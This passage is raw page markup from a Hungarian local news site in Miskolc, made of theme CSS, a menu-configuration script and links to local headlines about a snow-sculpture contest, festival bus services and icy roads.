svg,.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_74 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:160px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:15px 5px}.tdi_74 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:14px}.tdi_74 .block-mega-child-cats a{padding:0 14px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_74 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4623";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1156";
tdBlocksArray.push(block_tdi_74);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_74" 
 id="tdi_75" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_76" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_77" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_78" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_79" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Népszerű volt a hóépítmény verseny Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nepszeru_volt_a_hoepitmeny_verseny_Miskolcon-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nepszeru_volt_a_hoepitmeny_verseny_miskolcon/"  rel="bookmark" title="Népszerű volt a hóépítmény verseny Miskolcon">Népszerű volt a hóépítmény verseny Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" class="td-image-wrap " title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Rasegito_jaratokat_indit_az_MVK_Zrt__a_Gorombolyi_Forralt_Bor_es_Teperto_Fesztivalra-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra">Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" class="td-image-wrap " title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul-696x491.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül">A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_onos_eso_miatt_csuszosak__jegesek_az_utak_Miskolcon-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon">Az ónos eső miatt csúszósak, jegesek az utak Miskolcon</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" ><style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_80 